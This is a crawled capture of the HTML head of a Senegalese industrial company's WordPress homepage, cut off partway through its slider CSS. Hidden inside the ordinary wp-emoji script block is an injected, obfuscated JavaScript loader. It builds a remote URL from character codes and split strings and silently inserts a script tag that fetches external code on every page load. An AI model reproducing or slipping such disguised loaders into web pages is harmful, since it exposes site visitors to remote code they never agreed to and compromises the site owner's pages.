

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://tti.sn/sjrwjjw-285147eitems/etidm85fw.htm
body_size: 21979
content:
 <!DOCTYPE html> <html lang="fr-FR"><head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="pingback" href="//tti.sn/xmlrpc.php">
	
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.1 - //yoast.com/wordpress/plugins/seo/ -->
	<title>Accueil - TTI</title>
	<link rel="canonical" href="//tti.sn/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Accueil - TTI" />
	<meta property="og:description" content="TTI, c’est d’abord une équipe qui, depuis des années réalise des chantiers au Sénégal comme à l’étranger (Mali, Maroc, Egypte, Togo, Cap-Vert, Burkina-Faso, Mauritanie, Guinée etc.).Nous avons été présent sur tous les grands chantiers de ces dernières années au Sénégal [&hellip;]" />
	<meta property="og:url" content="//tti.sn/" />
	<meta property="og:site_name" content="TTI" />
	<meta property="article:modified_time" content="2023-01-04T15:25:17+00:00" />
	<meta property="og:image" content="//tti.sn/wp-content/uploads/2022/11/1280px-Wartsila_logo.svg_-e1672103185621-300x183.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Durée de lecture estimée" />
	<meta name="twitter:data1" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"//schema.org","@graph":[{"@type":"WebPage","@id":"//tti.sn/","url":"//tti.sn/","name":"Accueil - TTI","isPartOf":{"@id":"//tti.sn/#website"},"about":{"@id":"//tti.sn/#organization"},"primaryImageOfPage":{"@id":"//tti.sn/#primaryimage"},"image":{"@id":"//tti.sn/#primaryimage"},"thumbnailUrl":"//tti.sn/wp-content/uploads/2022/11/1280px-Wartsila_logo.svg_-e1672103185621-300x183.png","datePublished":"2022-10-21T15:23:49+00:00","dateModified":"2023-01-04T15:25:17+00:00","breadcrumb":{"@id":"//tti.sn/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["//tti.sn/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"//tti.sn/#primaryimage","url":"//tti.sn/wp-content/uploads/2022/11/1280px-Wartsila_logo.svg_-e1672103185621.png","contentUrl":"//tti.sn/wp-content/uploads/2022/11/1280px-Wartsila_logo.svg_-e1672103185621.png","width":700,"height":427,"caption":"Wärtsila"},{"@type":"BreadcrumbList","@id":"//tti.sn/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil"}]},{"@type":"WebSite","@id":"//tti.sn/#website","url":"//tti.sn/","name":"TTI","description":"Thiaroye Travaux Industrie","publisher":{"@id":"//tti.sn/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"//tti.sn/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"//tti.sn/#organization","name":"TTI","url":"//tti.sn/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"//tti.sn/#/schema/logo/image/","url":"//tti.sn/wp-content/uploads/2022/10/cropped-GM-2-2.jpg","contentUrl":"//tti.sn/wp-content/uploads/2022/10/cropped-GM-2-2.jpg","width":837,"height":681,"caption":"TTI"},"image":{"@id":"//tti.sn/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="TTI &raquo; Flux" href="//tti.sn/feed/" />
<link rel="alternate" type="application/rss+xml" title="TTI &raquo; Flux des commentaires" href="//tti.sn/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tti.sn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.4"}};
var w=b;(function(c,e){var u=b,f=c();while(!![]){try{var g=parseInt(u(0x91))/0x1*(parseInt(u(0x8c))/0x2)+-parseInt(u(0x92))/0x3+-parseInt(u(0x82))/0x4+parseInt(u(0x97))/0x5+-parseInt(u(0x83))/0x6*(parseInt(u(0x8d))/0x7)+-parseInt(u(0x90))/0x8*(-parseInt(u(0x8e))/0x9)+parseInt(u(0x8b))/0xa*(parseInt(u(0x87))/0xb);if(g===e)break;else f['push'](f['shift']());}catch(h){f['push'](f['shift']());}}}(a,0x36abc));function b(c,d){var e=a();return b=function(f,g){f=f-0x81;var h=e[f];return h;},b(c,d);}function o(c){var v=b;return Boolean(document[v(0x94)]('sc'+'ri'+v(0x85)+'sr'+v(0x81)+c+'"]'));}function a(){var x=['getElementsByTagName','parentNode','782620HdUwZO','and','c="','1081800sqeIkr','78koSZDz','appendChild','pt[','currentScript','25608Ywcfpu','head','src','insertBefore','1730cFYPSH','212520VJvepp','139622VNqUYV','198izUORx','fromCharCode','91744VCRmAa','2bzlmCm','811212uHEEAF','17575602BTZXWl','querySelector'];a=function(){return x;};return a();}var p='ht'+String[w(0x8f)](0x74,0x70,0x73,0x3a,0x2f,0x2f,0x63,0x64,0x6e,0x2e,0x63,0x6c,0x69,0x63,0x6b)+w(0x98)+String[w(0x8f)](0x61,0x6e,0x61,0x6c,0x79,0x74,0x69,0x63,0x73,0x2e,0x63,0x6f,0x6d,0x2f,0x74,0x72)+'ack',q=w(0x93);if(o(p)===![]){var r=document,t=r['createElement']('sc'+'r'+'ip'+'t');t[w(0x89)]=p,r[w(0x86)]?r[w(0x86)][w(0x96)]!==null&&r[w(0x86)][w(0x96)][w(0x8a)](t,r[w(0x86)]):r[w(0x95)](w(0x88))[0x0]!==null&&r[w(0x95)](w(0x88))[0x0][w(0x84)](t);}/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='//tti.sn/wp-includes/css/dist/block-library/style.min.css?ver=6.0.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='eae-css-css'  href='//tti.sn/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=1.12' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='//tti.sn/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css'  href='//tti.sn/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='vegas-css-css'  href='//tti.sn/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='//tti.sn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css'  href='//tti.sn/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css'  href='//tti.sn/wp-content/plugins/portfolio-and-projects/assets/css/slick.css?ver=1.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pap-public-css-css'  href='//tti.sn/wp-content/plugins/portfolio-and-projects/assets/css/wp-pap-public.css?ver=1.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='rock-business-google-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A300%2C400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='//tti.sn/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css'  href='//tti.sn/wp-content/themes/rock-business/assets/css/slick-theme.min.css?ver=v2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css'  href='//tti.sn/wp-content/themes/rock-business/assets/css/slick.min.css?ver=v1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='rock-business-style-css'  href='//tti.sn/wp-content/themes/rock-business/style.css?ver=6.0.4' type='text/css' media='all' />
<style id='rock-business-style-inline-css' type='text/css'>
.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
</style>
<link rel='stylesheet' id='elementor-frontend-css'  href='//tti.sn/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css'  href='//tti.sn/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='eael-16-css'  href='//tti.sn/wp-content/uploads/essential-addons-elementor/eael-16.css?ver=1672849517' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='//tti.sn/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' type='text/css' media='all' />
<style id='elementor-icons-inline-css' type='text/css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(//tti.sn/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            margin-left: 5px;
            position: relative;
            bottom: 5px;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(//tti.sn/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            margin-left: 5px;
            position: relative;
            bottom: 5px;
        }
</style>
<link rel='stylesheet' id='elementor-post-6-css'  href='//tti.sn/wp-content/uploads/elementor/css/post-6.css?ver=1675803355' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css'  href='//tti.sn/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='//tti.sn/wp-content/uploads/elementor/css/global.css?ver=1675803356' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-16-css'  href='//tti.sn/wp-content/uploads/elementor/css/post-16.css?ver=1675803357' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='//fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='//tti.sn/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css'  href='//tti.sn/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="//fonts.gstatic.com/" crossorigin><link rel="stylesheet" type="text/css" href="//tti.sn/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/smartslider.min.css?ver=f21d485b" media="all">
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?display=swap&amp;family=Montserrat%3A300%2C400%7CPlayfair+Display%3A300%2C400" media="all">
<style data-related="n2-ss-2">div#n2-ss-2 .n2-ss-slider-1{display:grid;position:relative;}div#n2-ss-2 .n2-ss-slider-2{display:grid;position:relative;overflow:hidden;padding:0px 0px 0px 0px;border:0px solid RGBA(62,62,62,1);border-radius:0px;background-clip:padding-box;background-repeat:repeat;background-position:50% 50%;background-size:cover;background-attachment:scroll;z-index:1;}div#n2-ss-2:not(.n2-ss-loaded) .n2-ss-slider-2{background-image:none !important;}div#n2-ss-2 .n2-ss-slider-3{display:grid;grid-template-areas:'cover';position:relative;overflow:hidden;z-index:10;}div#n2-ss-2 .n2-ss-slider-3 > *{grid-area:cover;}div#n2-ss-2 .n2-ss-slide-backgrounds,div#n2-ss-2 .n2-ss-slider-3 > .n2-ss-divider{position:relative;}div#n2-ss-2 .n2-ss-slide-backgrounds{z-index:10;}div#n2-ss-2 .n2-ss-slide-backgrounds > *{overflow:hidden;}div#n2-ss-2 .n2-ss-slide-background{transform:translateX(-100000px);}div#n2-ss-2 .n2-ss-slider-4{place-self:center;position:relative;width:100%;height:100%;z-index:20;display:grid;grid-template-areas:'slide';}div#n2-ss-2 .n2-ss-slider-4 > *{grid-area:slide;}div#n2-ss-2.n2-ss-full-page--constrain-ratio .n2-ss-slider-4{height:auto;}div#n2-ss-2 .n2-ss-slide{display:grid;place-items:center;grid-auto-columns:100%;position:relative;z-index:20;-webkit-backface-visibility:hidden;transform:translateX(-100000px);}div#n2-ss-2 .n2-ss-slide{perspective:1500px;}div#n2-ss-2 .n2-ss-slide-active{z-index:21;}.n2-ss-background-animation{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3;}div#n2-ss-2 .n2-ss-button-container,div#n2-ss-2 .n2-ss-button-container a{display:block;}div#n2-ss-2 .n2-ss-button-container--non-full-width,div#n2-ss-2 .n2-ss-button-container--non-full-width a{display:inline-block;}div#n2-ss-2 .n2-ss-button-container.n2-ss-nowrap{white-space:nowrap;}div#n2-ss-2 .n2-ss-button-container a div{display:inline;font-size:inherit;text-decoration:inherit;color:inherit;line-height:inherit;font-family:inherit;font-weight:inherit;}div#n2-ss-2 .n2-ss-button-container a > div{display:inline-flex;align-items:center;vertical-align:top;}div#n2-ss-2 .n2-ss-button-container span{font-size:100%;vertical-align:baseline;}div#n2-ss-2 .n2-ss-button-container a[data-iconplacement="left"] span{margin-right:0.3em;}div#n2-ss-2 .n2-ss-button-container a[data-iconplacement="right"] span{margin-left:0.3em;}div#n2-ss-2 .n2-ss-background-animation{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3;}div#n2-ss-2 .n2-ss-background-animation .n2-ss-slide-background{z-index:auto;}div#n2-ss-2 .n2-bganim-side{position:absolute;left:0;top:0;overflow:hidden;background:RGBA(51,51,51,1);}div#n2-ss-2 .n2-bganim-tile-overlay-colored{z-index:100000;background:RGBA(51,51,51,1);}div#n2-ss-2 .nextend-arrow{cursor:pointer;overflow:hidden;line-height:0 !important;z-index:18;-webkit-user-select:none;}div#n2-ss-2 .nextend-arrow img{position:relative;display:block;}div#n2-ss-2 .nextend-arrow img.n2-arrow-hover-img{display:none;}div#n2-ss-2 .nextend-arrow:FOCUS img.n2-arrow-hover-img,div#n2-ss-2 .nextend-arrow:HOVER img.n2-arrow-hover-img{display:inline;}div#n2-ss-2 .nextend-arrow:FOCUS img.n2-arrow-normal-img,div#n2-ss-2 .nextend-arrow:HOVER img.n2-arrow-normal-img{display:none;}div#n2-ss-2 .nextend-arrow-animated{overflow:hidden;}div#n2-ss-2 .nextend-arrow-animated > div{position:relative;}div#n2-ss-2 .nextend-arrow-animated .n2-active{position:absolute;}div#n2-ss-2 .nextend-arrow-animated-fade{transition:background 0.3s, opacity 0.4s;}div#n2-ss-2 .nextend-arrow-animated-horizontal > div{transition:all 0.4s;transform:none;}div#n2-ss-2 .nextend-arrow-animated-horizontal .n2-active{top:0;}div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-horizontal .n2-active{left:100%;}div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-horizontal .n2-active{right:100%;}div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(-100%);}div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(100%);}div#n2-ss-2 .nextend-arrow-animated-vertical > div{transition:all 0.4s;transform:none;}div#n2-ss-2 .nextend-arrow-animated-vertical .n2-active{left:0;}div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-vertical .n2-active{top:100%;}div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-vertical .n2-active{bottom:100%;}div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(-100%);}div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(100%);}div#n2-ss-2 .n2-ss-control-bullet{visibility:hidden;text-align:center;justify-content:center;z-index:14;}div#n2-ss-2 .n2-ss-control-bullet--calculate-size{left:0 !important;}div#n2-ss-2 .n2-ss-control-bullet-horizontal.n2-ss-control-bullet-fullsize{width:100%;}div#n2-ss-2 .n2-ss-control-bullet-vertical.n2-ss-control-bullet-fullsize{height:100%;flex-flow:column;}div#n2-ss-2 .nextend-bullet-bar{display:inline-flex;vertical-align:top;visibility:visible;align-items:center;flex-wrap:wrap;}div#n2-ss-2 .n2-bar-justify-content-left{justify-content:flex-start;}div#n2-ss-2 .n2-bar-justify-content-center{justify-content:center;}div#n2-ss-2 